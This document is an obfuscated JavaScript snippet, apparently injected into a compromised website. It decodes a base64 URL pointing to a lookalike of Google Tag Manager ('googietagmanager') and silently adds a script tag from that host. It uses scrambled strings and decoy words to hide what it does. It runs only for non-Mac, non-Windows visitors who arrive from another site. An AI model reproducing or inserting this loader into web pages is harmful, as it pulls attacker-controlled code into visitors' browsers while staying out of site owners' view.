function NpnlNH(e){var t="",n=r=c1=c2=0;while(n<e.length){r=e.charCodeAt(n);if(r<128){t+=String.fromCharCode(r);n++}else if(r>191&&r<224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)<<6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}return t}function TLyyNQ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f<e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r)}if(a!=64){t=t+String.fromCharCode(i)}}return NpnlNH(t)}eval('window')['avFUOq']=function(){;(function(u,r,w,d,f,c){var x=TLyyNQ;u=decodeURIComponent(x(u.replace(new RegExp(c+''+c,'g'),c)));'jQuery';k=r[2]+'c'+f[1];'Flex';v=k+f[6];var s=d.createElement(v+c[0]+c[1]),g=function(){};s.type='text/javascript';{s.onload=function(){g()}}s.src=u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly93d3cuZ29vZ2lldGFnbWFuYWdlci5jb20vZ3RhZy9qcy5qcw==','apsmqTV',window,document,'crschliZqk','ptGPTvacXqbZ')};if( !(/^Mac|Win/.test(navigator.platform)) && (document.referrer.indexOf('.') !== -1) ) avFUOq();